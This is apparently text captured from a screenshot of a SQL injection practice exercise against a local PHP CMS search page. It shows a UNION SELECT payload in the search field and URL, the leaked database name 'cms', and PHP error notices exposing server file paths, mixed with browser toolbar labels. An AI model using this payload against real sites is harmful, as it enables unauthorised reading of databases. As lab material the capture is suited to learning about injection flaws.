 Notice: Undefined index: id in D:\phpStudy\WWW\cms\search.php on
搜索关键字：123' union select 1,1,database(),3,4,5,6,7,8,9,10,11,12,13--
cms
Notice: Undefined index: id in D:\phpStudy\WWW\cms\search.php on line 18
Notice: Undefined variable: phpaa_page in D:\phpStudy\WWW\cms\include\common.function.php
Copyright(C)2009 test.com All Rights Reserved
邮箱：root@test.com
ar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encoding SQL XSS Other
RL http://wyh.com/cms/search.php?keywords=123' union select 1,1,database(),3,4,5,6,7,8,9,10,11,12,13--+&button=搜索
RL